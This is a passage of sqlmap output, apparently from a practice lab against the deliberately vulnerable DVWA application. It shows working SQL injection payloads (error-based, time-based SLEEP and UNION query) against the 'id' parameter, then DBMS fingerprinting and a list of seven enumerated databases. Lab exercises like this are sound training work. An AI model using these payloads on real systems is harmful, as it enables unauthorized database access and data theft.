 8965=8965,1))),0×71786a7071,FLOOR(RAND(0)*2))x FROM (SELECT 4448 UNION SELECT 7844 UNION
SELECT 9886 UNION SELECT 7728)a GROUP BY x)-- UaHl&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4449 FROM (SELECT(SLEEP(5)))pPpw)-- FkQt&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7170707871,0×6175794c4f57587368666d6b7
44f497068424a667a495558614953695566507a4768506c486d6557,0×71786a7071)#&Submit=Submit
---
[07:54:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8, PHP
back-end DBMS: MySQL ≥ 4.1
[07:54:24] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[07:54:24] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlma
p/output/192.168.164.129'
[*] ending @ 07:54:24 /2025-10-18/